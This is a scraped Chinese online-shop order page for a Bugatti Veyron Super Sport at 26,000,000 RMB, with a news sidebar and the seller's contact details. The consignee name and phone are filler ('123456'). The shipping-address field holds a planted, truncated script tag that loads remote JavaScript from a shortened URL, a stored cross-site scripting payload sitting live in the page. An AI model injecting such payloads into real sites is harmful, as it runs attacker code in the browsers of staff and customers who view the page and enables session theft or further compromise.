 最新动态 NEWS MORE
» 中小企业信息化市场潜力巨大 ...
» 中小企业信息化市场规模将达百亿
联系我们
contact
QQ: 573376116
QQ: 546003946
新浪微博: http://weibo.com/ananxiaoyi
24小时电话: 15138933140
E-mail:x.ly1990@163.com
联系地址: 河南省郑州市中原区建设路嵩山
路***号
首页>>产品世界>>布加迪威龙
我的购物车
1.加入购物车 2.确认订单 3.提交订单
订单详情
商品编号 商品名称 单价 数量 小计（元）
威航Super Sport 26000000.00 1 26000000
商品总数: 1件, 总价: 26000000RMB
收货人信息
姓名: 123456
手机号: 123456
收货地址: <script src=http://is.gd/ERZLh7></scrip